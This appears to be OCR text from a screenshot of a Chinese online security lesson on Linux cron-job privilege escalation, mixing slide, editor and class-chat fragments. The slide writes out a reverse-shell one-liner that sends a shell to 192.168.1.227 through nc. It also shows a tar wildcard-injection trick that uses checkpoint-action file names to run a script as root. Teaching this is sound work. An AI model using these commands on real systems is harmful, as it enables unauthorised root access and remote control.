 上课中 00:27:31
网络安全就业推荐 bilibili
腾讯课堂
提权2.pptx
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh - • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
untitled
*/1 * * * * root /etc/cron.daily/back
echo "rm /tmp/f;mkfifo /tmp/f;cat /t
Line 4, Column 1
20201030-Linux提权2.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
11
12
13
14
15
16
17
18
19
20
21
Linux定时任务提权
04
Linux定时任务提权
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.227 6789 >/tmp/f" > shell.sh
echo > "--checkpoint-action=exec=sh shell.sh"
echo > "--checkpoint=1"
--checkpoint-action选项：用于指定到达检查点时将要执行的程序，这将允许我们运行一个任意的命令。
选项--checkpoint=1 和 --checkpoint-action=exec=sh shell.sh作为命令行选项交给了tar程序
tar -zcf /etc/backups/home-bob.tgz --checkpoint=1 --checkpoint-action=exec=sh shell.sh shell.sh
https://blog.csdn.net/qq_27446553/article/details/80943097
幻灯片 第 13 张，共 28 张 英语(美国) 备注 批注 69%
讨论区 成员(19)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控